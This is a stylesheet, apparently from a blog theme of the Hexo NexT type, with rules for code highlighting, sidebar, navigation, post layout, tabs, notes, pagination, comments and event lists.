pre .symbol,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata,
pre .special,
pre .formula {
  color: #718c00;
}
pre .title,
pre .css .hexcolor {
  color: #3e999f;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #4271ae;
}
pre .keyword,
pre .javascript .function {
  color: #8959a8;
}
.blockquote-center {
  border-left: none;
  margin: 40px 0;
  padding: 0;
  position: relative;
  text-align: center;
}
.blockquote-center .fa {
  display: block;
  opacity: 0.6;
  position: absolute;
  width: 100%;
}
.blockquote-center .fa-quote-left {
  border-top: 1px solid #ccc;
  text-align: left;
  top: -20px;
}
.blockquote-center .fa-quote-right {
  border-bottom: 1px solid #ccc;
  text-align: right;
  bottom: -20px;
}
.blockquote-center p,
.blockquote-center div {
  text-align: center;
}
.post-body .group-picture img {
  margin: 0 auto;
  padding: 0 3px;
}
.group-picture-row {
  margin-bottom: 6px;
  overflow: hidden;
}
.group-picture-column {
  float: left;
  margin-bottom: 10px;
}
.post-body .label {
  color: #555;
  display: inline;
  padding: 0 2px;
}
.post-body .label.default {
  background: #f0f0f0;
}
.post-body .label.primary {
  background: #efe6f7;
}
.post-body .label.info {
  background: #e5f2f8;
}
.post-body .label.success {
  background: #e7f4e9;
}
.post-body .label.warning {
  background: #fcf6e1;
}
.post-body .label.danger {
  background: #fae8eb;
}
.post-body .tabs {
  margin-bottom: 20px;
}
.post-body .tabs,
.tabs-comment {
  display: block;
  padding-top: 10px;
  position: relative;
}
.post-body .tabs ul.nav-tabs,
.tabs-comment ul.nav-tabs {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  margin-bottom: -1px;
  padding: 0;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs,
  .tabs-comment ul.nav-tabs {
    display: block;
    margin-bottom: 5px;
  }
}
.post-body .tabs ul.nav-tabs li.tab,
.tabs-comment ul.nav-tabs li.tab {
  border-bottom: 1px solid #ddd;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  border-top: 3px solid transparent;
  flex-grow: 1;
  list-style-type: none;
  border-radius: 0 0 0 0;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab,
  .tabs-comment ul.nav-tabs li.tab {
    border-bottom: 1px solid transparent;
    border-left: 3px solid transparent;
    border-right: 1px solid transparent;
    border-top: 1px solid transparent;
  }
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab,
  .tabs-comment ul.nav-tabs li.tab {
    border-radius: 0;
  }
}
.post-body .tabs ul.nav-tabs li.tab a,
.tabs-comment ul.nav-tabs li.tab a {
  border-bottom: initial;
  display: block;
  line-height: 1.8;
  outline: 0;
  padding: 0.25em 0.75em;
  text-align: center;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
}
.post-body .tabs ul.nav-tabs li.tab a i,
.tabs-comment ul.nav-tabs li.tab a i {
  width: 1.285714285714286em;
}
.post-body .tabs ul.nav-tabs li.tab.active,
.tabs-comment ul.nav-tabs li.tab.active {
  border-bottom: 1px solid transparent;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-top: 3px solid #fc6423;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab.active,
  .tabs-comment ul.nav-tabs li.tab.active {
    border-bottom: 1px solid #ddd;
    border-left: 3px solid #fc6423;
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
  }
}
.post-body .tabs ul.nav-tabs li.tab.active a,
.tabs-comment ul.nav-tabs li.tab.active a {
  color: var(--link-color);
  cursor: default;
}
.post-body .tabs .tab-content .tab-pane,
.tabs-comment .tab-content .tab-pane {
  border: 1px solid #ddd;
  border-top: 0;
  padding: 20px 20px 0 20px;
  border-radius: 0;
}
.post-body .tabs .tab-content .tab-pane:not(.active),
.tabs-comment .tab-content .tab-pane:not(.active) {
  display: none;
}
.post-body .tabs .tab-content .tab-pane.active,
.tabs-comment .tab-content .tab-pane.active {
  display: block;
}
.post-body .tabs .tab-content .tab-pane.active:nth-of-type(1),
.tabs-comment .tab-content .tab-pane.active:nth-of-type(1) {
  border-radius: 0 0 0 0;
}
@media (max-width: 413px) {
  .post-body .tabs .tab-content .tab-pane.active:nth-of-type(1),
  .tabs-comment .tab-content .tab-pane.active:nth-of-type(1) {
    border-radius: 0;
  }
}
.post-body .note {
  border-radius: 3px;
  margin-bottom: 20px;
  padding: 1em;
  position: relative;
  border: 1px solid #eee;
  border-left-width: 5px;
}
.post-body .note h2,
.post-body .note h3,
.post-body .note h4,
.post-body .note h5,
.post-body .note h6 {
  margin-top: 0;
  border-bottom: initial;
  margin-bottom: 0;
  padding-top: 0;
}
.post-body .note p:first-child,
.post-body .note ul:first-child,
.post-body .note ol:first-child,
.post-body .note table:first-child,
.post-body .note pre:first-child,
.post-body .note blockquote:first-child,
.post-body .note img:first-child {
  margin-top: 0;
}
.post-body .note p:last-child,
.post-body .note ul:last-child,
.post-body .note ol:last-child,
.post-body .note table:last-child,
.post-body .note pre:last-child,
.post-body .note blockquote:last-child,
.post-body .note img:last-child {
  margin-bottom: 0;
}
.post-body .note.default {
  border-left-color: #777;
}
.post-body .note.default h2,
.post-body .note.default h3,
.post-body .note.default h4,
.post-body .note.default h5,
.post-body .note.default h6 {
  color: #777;
}
.post-body .note.primary {
  border-left-color: #6f42c1;
}
.post-body .note.primary h2,
.post-body .note.primary h3,
.post-body .note.primary h4,
.post-body .note.primary h5,
.post-body .note.primary h6 {
  color: #6f42c1;
}
.post-body .note.info {
  border-left-color: #428bca;
}
.post-body .note.info h2,
.post-body .note.info h3,
.post-body .note.info h4,
.post-body .note.info h5,
.post-body .note.info h6 {
  color: #428bca;
}
.post-body .note.success {
  border-left-color: #5cb85c;
}
.post-body .note.success h2,
.post-body .note.success h3,
.post-body .note.success h4,
.post-body .note.success h5,
.post-body .note.success h6 {
  color: #5cb85c;
}
.post-body .note.warning {
  border-left-color: #f0ad4e;
}
.post-body .note.warning h2,
.post-body .note.warning h3,
.post-body .note.warning h4,
.post-body .note.warning h5,
.post-body .note.warning h6 {
  color: #f0ad4e;
}
.post-body .note.danger {
  border-left-color: #d9534f;
}
.post-body .note.danger h2,
.post-body .note.danger h3,
.post-body .note.danger h4,
.post-body .note.danger h5,
.post-body .note.danger h6 {
  color: #d9534f;
}
.pagination .prev,
.pagination .next,
.pagination .page-number,
.pagination .space {
  display: inline-block;
  margin: 0 10px;
  padding: 0 11px;
  position: relative;
  top: -1px;
}
@media (max-width: 767px) {
  .pagination .prev,
  .pagination .next,
  .pagination .page-number,
  .pagination .space {
    margin: 0 5px;
  }
}
.pagination {
  border-top: 1px solid #eee;
  margin: 120px 0 0;
  text-align: center;
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  border-bottom: 0;
  border-top: 1px solid #eee;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.pagination .prev:hover,
.pagination .next:hover,
.pagination .page-number:hover {
  border-top-color: #222;
}
.pagination .space {
  margin: 0;
  padding: 0;
}
.pagination .prev {
  margin-left: 0;
}
.pagination .next {
  margin-right: 0;
}
.pagination .page-number.current {
  background: #ccc;
  border-top-color: #ccc;
  color: #fff;
}
@media (max-width: 767px) {
  .pagination {
    border-top: none;
  }
  .pagination .prev,
  .pagination .next,
  .pagination .page-number {
    border-bottom: 1px solid #eee;
    border-top: 0;
    margin-bottom: 10px;
    padding: 0 10px;
  }
  .pagination .prev:hover,
  .pagination .next:hover,
  .pagination .page-number:hover {
    border-bottom-color: #222;
  }
}
.comments {
  margin-top: 60px;
  overflow: hidden;
}
.comment-button-group {
  display: flex;
  flex-wrap: wrap-reverse;
  justify-content: center;
  margin: 1em 0;
}
.comment-button-group .comment-button {
  margin: 0.1em 0.2em;
}
.comment-button-group .comment-button.active {
  background: var(--btn-default-hover-bg);
  border-color: var(--btn-default-hover-border-color);
  color: var(--btn-default-hover-color);
}
.comment-position {
  display: none;
}
.comment-position.active {
  display: block;
}
.tabs-comment {
  background: var(--content-bg-color);
  margin-top: 4em;
  padding-top: 0;
}
.tabs-comment .comments {
  border: 0;
  box-shadow: none;
  margin-top: 0;
  padding-top: 0;
}
.container {
  min-height: 100%;
  position: relative;
}
.main-inner {
  margin: 0 auto;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .main-inner {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .main-inner {
    width: 73%;
  }
}
@media (max-width: 767px) {
  .content-wrap {
    padding: 0 20px;
  }
}
.header {
  background: transparent;
}
.header-inner {
  margin: 0 auto;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .header-inner {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .header-inner {
    width: 73%;
  }
}
.site-brand-container {
  display: flex;
  flex-shrink: 0;
  padding: 0 10px;
}
.headband {
  background: #222;
  height: 3px;
}
.site-meta {
  flex-grow: 1;
  text-align: center;
}
@media (max-width: 767px) {
  .site-meta {
    text-align: center;
  }
}
.brand {
  border-bottom: none;
  color: var(--brand-color);
  display: inline-block;
  line-height: 1.375em;
  padding: 0 40px;
  position: relative;
}
.brand:hover {
  color: var(--brand-hover-color);
}
.site-title {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1.375em;
  font-weight: normal;
  margin: 0;
}
.site-subtitle {
  color: #ddd;
  font-size: 0.8125em;
  margin: 10px 0;
}
.use-motion .brand {
  opacity: 0;
}
.use-motion .site-title,
.use-motion .site-subtitle,
.use-motion .custom-logo-image {
  opacity: 0;
  position: relative;
  top: -10px;
}
.site-nav-toggle,
.site-nav-right {
  display: none;
}
@media (max-width: 767px) {
  .site-nav-toggle,
  .site-nav-right {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
.site-nav-toggle .toggle,
.site-nav-right .toggle {
  color: var(--text-color);
  padding: 10px;
  width: 22px;
}
.site-nav-toggle .toggle .toggle-line,
.site-nav-right .toggle .toggle-line {
  background: var(--text-color);
  border-radius: 1px;
}
.site-nav {
  display: block;
}
@media (max-width: 767px) {
  .site-nav {
    clear: both;
    display: none;
  }
}
.site-nav.site-nav-on {
  display: block;
}
.menu {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
}
.menu-item {
  display: inline-block;
  list-style: none;
  margin: 0 10px;
}
@media (max-width: 767px) {
  .menu-item {
    display: block;
    margin-top: 10px;
  }
  .menu-item.menu-item-search {
    display: none;
  }
}
.menu-item a,
.menu-item span.exturl {
  border-bottom: 0;
  display: block;
  font-size: 0.8125em;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
@media (hover: none) {
  .menu-item a:hover,
  .menu-item span.exturl:hover {
    border-bottom-color: transparent !important;
  }
}
.menu-item .fa,
.menu-item .fab,
.menu-item .far,
.menu-item .fas {
  margin-right: 8px;
}
.menu-item .badge {
  display: inline-block;
  font-weight: bold;
  line-height: 1;
  margin-left: 0.35em;
  margin-top: 0.35em;
  text-align: center;
  white-space: nowrap;
}
@media (max-width: 767px) {
  .menu-item .badge {
    float: right;
    margin-left: 0;
  }
}
.menu-item-active a,
.menu .menu-item a:hover,
.menu .menu-item span.exturl:hover {
  background: var(--menu-item-bg-color);
}
.use-motion .menu-item {
  opacity: 0;
}
.sidebar {
  background: #222;
  bottom: 0;
  box-shadow: inset 0 2px 6px #000;
  position: fixed;
  top: 0;
}
@media (max-width: 991px) {
  .sidebar {
    display: none;
  }
}
.sidebar-inner {
  color: #999;
  padding: 18px 10px;
  text-align: center;
}
.cc-license {
  margin-top: 10px;
  text-align: center;
}
.cc-license .cc-opacity {
  border-bottom: none;
  opacity: 0.7;
}
.cc-license .cc-opacity:hover {
  opacity: 0.9;
}
.cc-license img {
  display: inline-block;
}
.site-author-image {
  border: 1px solid #eee;
  display: block;
  margin: 0 auto;
  max-width: 120px;
  padding: 2px;
  border-radius: 50%;
}
.site-author-name {
  color: var(--text-color);
  font-weight: 600;
  margin: 0;
  text-align: center;
}
.site-description {
  color: #999;
  font-size: 0.8125em;
  margin-top: 0;
  text-align: center;
}
.links-of-author {
  margin-top: 15px;
}
.links-of-author a,
.links-of-author span.exturl {
  border-bottom-color: #555;
  display: inline-block;
  font-size: 0.8125em;
  margin-bottom: 10px;
  margin-right: 10px;
  vertical-align: middle;
}
.links-of-author a::before,
.links-of-author span.exturl::before {
  background: #83fffc;
  border-radius: 50%;
  content: ' ';
  display: inline-block;
  height: 4px;
  margin-right: 3px;
  vertical-align: middle;
  width: 4px;
}
.sidebar-button {
  margin-top: 15px;
}
.sidebar-button a {
  border: 1px solid #fc6423;
  border-radius: 4px;
  color: #fc6423;
  display: inline-block;
  padding: 0 15px;
}
.sidebar-button a .fa,
.sidebar-button a .fab,
.sidebar-button a .far,
.sidebar-button a .fas {
  margin-right: 5px;
}
.sidebar-button a:hover {
  background: #fc6423;
  border: 1px solid #fc6423;
  color: #fff;
}
.sidebar-button a:hover .fa,
.sidebar-button a:hover .fab,
.sidebar-button a:hover .far,
.sidebar-button a:hover .fas {
  color: #fff;
}
.links-of-blogroll {
  font-size: 0.8125em;
  margin-top: 10px;
}
.links-of-blogroll-title {
  font-size: 0.875em;
  font-weight: 600;
  margin-top: 0;
}
.links-of-blogroll-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
#sidebar-dimmer {
  display: none;
}
@media (max-width: 767px) {
  #sidebar-dimmer {
    background: #000;
    display: block;
    height: 100%;
    left: 100%;
    opacity: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1100;
  }
  .sidebar-active + #sidebar-dimmer {
    opacity: 0.7;
    transform: translateX(-100%);
    transition: opacity 0.5s;
  }
}
.sidebar-nav {
  margin: 0;
  padding-bottom: 20px;
  padding-left: 0;
}
.sidebar-nav li {
  border-bottom: 1px solid transparent;
  color: var(--text-color);
  cursor: pointer;
  display: inline-block;
  font-size: 0.875em;
}
.sidebar-nav li.sidebar-nav-overview {
  margin-left: 10px;
}
.sidebar-nav li:hover {
  color: #fc6423;
}
.sidebar-nav .sidebar-nav-active {
  border-bottom-color: #fc6423;
  color: #fc6423;
}
.sidebar-nav .sidebar-nav-active:hover {
  color: #fc6423;
}
.sidebar-panel {
  display: none;
  overflow-x: hidden;
  overflow-y: auto;
}
.sidebar-panel-active {
  display: block;
}
.sidebar-toggle {
  background: #222;
  bottom: 45px;
  cursor: pointer;
  height: 14px;
  left: 30px;
  padding: 5px;
  position: fixed;
  width: 14px;
  z-index: 1300;
}
@media (max-width: 991px) {
  .sidebar-toggle {
    left: 20px;
    opacity: 0.8;
    display: none;
  }
}
.sidebar-toggle:hover .toggle-line {
  background: #fc6423;
}
.post-toc {
  font-size: 0.875em;
}
.post-toc ol {
  list-style: none;
  margin: 0;
  padding: 0 2px 5px 10px;
  text-align: left;
}
.post-toc ol > ol {
  padding-left: 0;
}
.post-toc ol a {
  transition-property: all;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.post-toc .nav-item {
  line-height: 1.8;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.post-toc .nav .nav-child {
  display: none;
}
.post-toc .nav .active > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child > .nav-item {
  display: block;
}
.post-toc .nav .active > a {
  border-bottom-color: #fc6423;
  color: #fc6423;
}
.post-toc .nav .active-current > a {
  color: #fc6423;
}
.post-toc .nav .active-current > a:hover {
  color: #fc6423;
}
.site-state {
  display: flex;
  justify-content: center;
  line-height: 1.4;
  margin-top: 10px;
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
}
.site-state-item {
  padding: 0 15px;
}
.site-state-item:not(:first-child) {
  border-left: 1px solid #eee;
}
.site-state-item a {
  border-bottom: none;
}
.site-state-item-count {
  display: block;
  font-size: 1em;
  font-weight: 600;
  text-align: center;
}
.site-state-item-name {
  color: #999;
  font-size: 0.8125em;
}
.footer {
  color: #999;
  font-size: 0.875em;
  padding: 20px 0;
}
.footer.footer-fixed {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
}
.footer-inner {
  box-sizing: border-box;
  margin: 0 auto;
  text-align: center;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .footer-inner {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .footer-inner {
    width: 73%;
  }
}
.languages {
  display: inline-block;
  font-size: 1.125em;
  position: relative;
}
.languages .lang-select-label span {
  margin: 0 0.5em;
}
.languages .lang-select {
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.with-love {
  color: #ff0000;
  display: inline-block;
  margin: 0 5px;
}
.powered-by,
.theme-info {
  display: inline-block;
}
@-moz-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-webkit-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-o-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
.back-to-top {
  font-size: 12px;
  text-align: center;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.back-to-top {
  background: #222;
  bottom: -100px;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  left: 30px;
  opacity: 0.6;
  padding: 0 6px;
  position: fixed;
  transition-property: bottom;
  z-index: 1300;
  width: 24px;
}
.back-to-top span {
  display: none;
}
.back-to-top:hover {
  color: #fc6423;
}
.back-to-top.back-to-top-on {
  bottom: 30px;
}
@media (max-width: 991px) {
  .back-to-top {
    left: 20px;
    opacity: 0.8;
  }
}
.post-body {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
@media (min-width: 1200px) {
  .post-body {
    font-size: 1.125em;
  }
}
.post-body .exturl .fa {
  font-size: 0.875em;
  margin-left: 4px;
}
.post-body .image-caption,
.post-body .figure .caption {
  color: #999;
  font-size: 0.875em;
  font-weight: bold;
  line-height: 1;
  margin: -20px auto 15px;
  text-align: center;
}
.post-sticky-flag {
  display: inline-block;
  transform: rotate(30deg);
}
.post-button {
  margin-top: 40px;
  text-align: center;
}
.use-motion .post-block,
.use-motion .pagination,
.use-motion .comments {
  opacity: 0;
}
.use-motion .post-header {
  opacity: 0;
}
.use-motion .post-body {
  opacity: 0;
}
.use-motion .collection-header {
  opacity: 0;
}
.posts-collapse {
  margin-left: 35px;
  position: relative;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.posts-collapse .collection-title {
  font-size: 1.125em;
  position: relative;
}
.posts-collapse .collection-title::before {
  background: #999;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 10px;
  left: 0;
  margin-left: -6px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 10px;
}
.posts-collapse .collection-year {
  font-size: 1.5em;
  font-weight: bold;
  margin: 60px 0;
  position: relative;
}
.posts-collapse .collection-year::before {
  background: #bbb;
  border-radius: 50%;
  content: ' ';
  height: 8px;
  left: 0;
  margin-left: -4px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 8px;
}
.posts-collapse .collection-header {
  display: block;
  margin: 0 0 0 20px;
}
.posts-collapse .collection-header small {
  color: #bbb;
  margin-left: 5px;
}
.posts-collapse .post-header {
  border-bottom: 1px dashed #ccc;
  margin: 30px 0;
  padding-left: 15px;
  position: relative;
  transition-property: border;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-collapse .post-header::before {
  background: #bbb;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 6px;
  left: 0;
  margin-left: -4px;
  position: absolute;
  top: 0.75em;
  transition-property: background;
  width: 6px;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-collapse .post-header:hover {
  border-bottom-color: #666;
}
.posts-collapse .post-header:hover::before {
  background: #222;
}
.posts-collapse .post-meta {
  display: inline;
  font-size: 0.75em;
  margin-right: 10px;
}
.posts-collapse .post-title {
  display: inline;
}
.posts-collapse .post-title a,
.posts-collapse .post-title span.exturl {
  border-bottom: none;
  color: var(--link-color);
}
.posts-collapse .post-title .fa-external-link-alt {
  font-size: 0.875em;
  margin-left: 5px;
}
.posts-collapse::before {
  background: #f5f5f5;
  content: ' ';
  height: 100%;
  left: 0;
  margin-left: -2px;
  position: absolute;
  top: 1.25em;
  width: 4px;
}
.post-eof {
  background: #ccc;
  height: 1px;
  margin: 80px auto 60px;
  text-align: center;
  width: 8%;
}
.post-block:last-of-type .post-eof {
  display: none;
}
.content {
  padding-top: 40px;
}
@media (min-width: 992px) {
  .post-body {
    text-align: justify;
  }
}
@media (max-width: 991px) {
  .post-body {
    text-align: justify;
  }
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
  padding-top: 10px;
}
.post-body h1 .header-anchor,
.post-body h2 .header-anchor,
.post-body h3 .header-anchor,
.post-body h4 .header-anchor,
.post-body h5 .header-anchor,
.post-body h6 .header-anchor {
  border-bottom-style: none;
  color: #ccc;
  float: right;
  margin-left: 10px;
  visibility: hidden;
}
.post-body h1 .header-anchor:hover,
.post-body h2 .header-anchor:hover,
.post-body h3 .header-anchor:hover,
.post-body h4 .header-anchor:hover,
.post-body h5 .header-anchor:hover,
.post-body h6 .header-anchor:hover {
  color: inherit;
}
.post-body h1:hover .header-anchor,
.post-body h2:hover .header-anchor,
.post-body h3:hover .header-anchor,
.post-body h4:hover .header-anchor,
.post-body h5:hover .header-anchor,
.post-body h6:hover .header-anchor {
  visibility: visible;
}
.post-body iframe,
.post-body img,
.post-body video {
  margin-bottom: 20px;
}
.post-body .video-container {
  height: 0;
  margin-bottom: 20px;
  overflow: hidden;
  padding-top: 75%;
  position: relative;
  width: 100%;
}
.post-body .video-container iframe,
.post-body .video-container object,
.post-body .video-container embed {
  height: 100%;
  left: 0;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.post-gallery {
  align-items: center;
  display: grid;
  grid-gap: 10px;
  grid-template-columns: 1fr 1fr 1fr;
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .post-gallery {
    grid-template-columns: 1fr 1fr;
  }
}
.post-gallery a {
  border: 0;
}
.post-gallery img {
  margin: 0;
}
.posts-expand .post-header {
  font-size: 1.125em;
}
.posts-expand .post-title {
  font-size: 1.5em;
  font-weight: normal;
  margin: initial;
  text-align: center;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.posts-expand .post-title-link {
  border-bottom: none;
  color: var(--link-color);
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.posts-expand .post-title-link::before {
  background: var(--link-color);
  bottom: 0;
  content: '';
  height: 2px;
  left: 0;
  position: absolute;
  transform: scaleX(0);
  visibility: hidden;
  width: 100%;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-expand .post-title-link:hover::before {
  transform: scaleX(1);
  visibility: visible;
}
.posts-expand .post-title-link .fa-external-link-alt {
  font-size: 0.875em;
  margin-left: 5px;
}
.posts-expand .post-meta {
  color: #999;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 0.75em;
  margin: 3px 0 60px 0;
  text-align: center;
}
.posts-expand .post-meta .post-description {
  font-size: 0.875em;
  margin-top: 2px;
}
.posts-expand .post-meta time {
  border-bottom: 1px dashed #999;
  cursor: pointer;
}
.post-meta .post-meta-item + .post-meta-item::before {
  content: '|';
  margin: 0 0.5em;
}
.post-meta-divider {
  margin: 0 0.5em;
}
.post-meta-item-icon {
  margin-right: 3px;
}
@media (max-width: 991px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (max-width: 991px) {
  .post-meta-item-text {
    display: none;
  }
}
.post-nav {
  border-top: 1px solid #eee;
  display: flex;
  justify-content: space-between;
  margin-top: 15px;
  padding: 10px 5px 0;
}
.post-nav-item {
  flex: 1;
}
.post-nav-item a {
  border-bottom: none;
  display: block;
  font-size: 0.875em;
  line-height: 1.6;
  position: relative;
}
.post-nav-item a:active {
  top: 2px;
}
.post-nav-item .fa {
  font-size: 0.75em;
}
.post-nav-item:first-child {
  margin-right: 15px;
}
.post-nav-item:first-child .fa {
  margin-right: 5px;
}
.post-nav-item:last-child {
  margin-left: 15px;
  text-align: right;
}
.post-nav-item:last-child .fa {
  margin-left: 5px;
}
.rtl.post-body p,
.rtl.post-body a,
.rtl.post-body h1,
.rtl.post-body h2,
.rtl.post-body h3,
.rtl.post-body h4,
.rtl.post-body h5,
.rtl.post-body h6,
.rtl.post-body li,
.rtl.post-body ul,
.rtl.post-body ol {
  direction: rtl;
  font-family: UKIJ Ekran;
}
.rtl.post-title {
  font-family: UKIJ Ekran;
}
.post-tags {
  margin-top: 40px;
  text-align: center;
}
.post-tags a {
  display: inline-block;
  font-size: 0.8125em;
}
.post-tags a:not(:last-child) {
  margin-right: 10px;
}
.post-widgets {
  border-top: 1px solid #eee;
  margin-top: 15px;
  text-align: center;
}
.wp_rating {
  height: 20px;
  line-height: 20px;
  margin-top: 10px;
  padding-top: 6px;
  text-align: center;
}
.social-like {
  display: flex;
  font-size: 0.875em;
  justify-content: center;
  text-align: center;
}
.reward-container {
  margin: 20px auto;
  padding: 10px 0;
  text-align: center;
  width: 90%;
}
.reward-container button {
  background: transparent;
  border: 1px solid #fc6423;
  border-radius: 0;
  color: #fc6423;
  cursor: pointer;
  line-height: 2;
  outline: 0;
  padding: 0 15px;
  vertical-align: text-top;
}
.reward-container button:hover {
  background: #fc6423;
  border: 1px solid transparent;
  color: #fa9366;
}
#qr {
  padding-top: 20px;
}
#qr a {
  border: 0;
}
#qr img {
  display: inline-block;
  margin: 0.8em 2em 0 2em;
  max-width: 100%;
  width: 180px;
}
#qr p {
  text-align: center;
}
.post-copyright {
  background: var(--card-bg-color);
  border-left: 3px solid #ff2a2a;
  list-style: none;
  margin: 2em 0 0;
  padding: 0.5em 1em;
}
.category-all-page .category-all-title {
  text-align: center;
}
.category-all-page .category-all {
  margin-top: 20px;
}
.category-all-page .category-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.category-all-page .category-list-item {
  margin: 5px 10px;
}
.category-all-page .category-list-count {
  color: #bbb;
}
.category-all-page .category-list-count::before {
  content: ' (';
  display: inline;
}
.category-all-page .category-list-count::after {
  content: ') ';
  display: inline;
}
.category-all-page .category-list-child {
  padding-left: 10px;
}
.event-list {
  padding: 0;
}
.event-list hr {
  background: #222;
  margin: 20px 0 45px 0;
}
.event-list hr::after {
  background: #222;
  color: #fff;
  content: 'NOW';
  display: inline-block;
  font-weight: bold;
  padding: 0 5px;
  text-align: right;
}
.event-list .event {
  background: #222;
  margin: 20px 0;
  min-height: 40px;
  padding: 15px 0 15px 10px;
}
.event-list .event .event-summary {
  color: #fff;
  margin: 0;
  padding-bottom: 3px;
}
.event-list .event .event-summary::before {
  animation: dot-flash 1s alternate infinite ease-in-out;
  color: #fff;
  content: '\f111';
  display: inline-block;
  font-size: 10px;
  margin-right: 25px;
  vertical-align: middle;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
.event-list .event .event-relative-time {
  color: #bbb;
  display: inline-block;
  font-size: 12px;
  font-weight: normal;
  padding-left: 12px;
}
.event-list .event .event-details {
  color: #fff;
  display: block;
  line-height: 18px;
  margin-left: 56px;
  padding-bottom: 6px;
  padding-top: 3px;
  text-indent: -24px;
}
.event-list .event .event-details::before {
  color: #fff;
  display: inline-block;
  margin-right: 9px;
  text-align: center;
  text-indent: 0;
  width: 14px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
.event-list .event .event-details.event-location::before {
  content: '\f041';
}
.event-list .event .event-details.event-duration::before {
  content: '\f017';
}
.event-list .event-past {
  background: #f5f5f5;
}
.event-list .event-past .event-summary,
.event-list .event-past .event-details {
  color: #bbb;
  opacity: 0.9;
}
.event-list .event-past .event-summary::before,
.event-list .event-past .event-details::before {
  animation: none;
  color: #bbb;
}
@-moz-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-webkit-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-o-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
ul.breadcrumb {
  font-size: 0.75em;
  list-style: none;
  margin: 1em 0;
  padding: 0 2em;
  text-align: center;
}
ul.breadcrumb li {
  display: inline;
}
